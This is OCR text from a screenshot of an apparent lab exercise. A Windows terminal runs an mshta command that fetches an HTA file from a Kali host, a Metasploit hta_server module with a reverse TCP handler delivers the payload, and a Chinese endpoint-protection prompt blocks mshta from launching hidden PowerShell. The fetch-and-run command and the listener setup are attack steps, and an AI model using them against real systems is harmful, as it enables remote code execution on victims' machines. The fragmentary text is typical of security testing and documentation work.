 D:\application\nc
X server
Exit
12414@ROSENBERG D:\application\nc [20:35]
❯ mshta http://192.168.79.138:8080/b1cmaEfeQ.hta
12414@ROSENBERG D:\application\nc [20:35]
❯
cal machine or 0.0.0.0
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: mshta.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
允许
阻止（44）
.Xauthority
.viminfo
.sudo_as_admin_successful
Remote monitoring
Follow terminal folder
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.79.138:20001
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://192.168.79.138:8080/b1cmaEfeQ.hta
[*] Server started.
[*] 192.168.79.1 hta_server - Delivering Payload
kali 1% 1.00 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 45 hours kali kali /run: 1% /: 35% /run/lock: 0%